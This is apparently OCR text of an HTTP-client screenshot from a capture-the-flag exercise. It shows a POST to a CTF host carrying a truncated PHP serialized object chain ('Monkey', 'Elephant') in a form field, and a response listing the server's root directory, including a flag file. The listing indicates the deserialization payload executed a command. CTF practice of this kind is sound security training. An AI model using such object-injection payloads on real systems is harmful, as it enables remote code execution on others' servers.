 POST http://c4011852f2319fd6.node.nsctf.cn/index.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
zoo O:6:"Monkey":2:{s:4:"head";O:8:"Elephant":...
Key Value Description
Body Cookies Headers (4) Test Results 500 Internal Server Error 97 ms 265 B Save Response
Pretty Raw Preview Visualize
bin boot dev etc f14g home lib lib32 lib64 libx32 media mnt opt proc root run run.sh sbin srv sys tmp usr var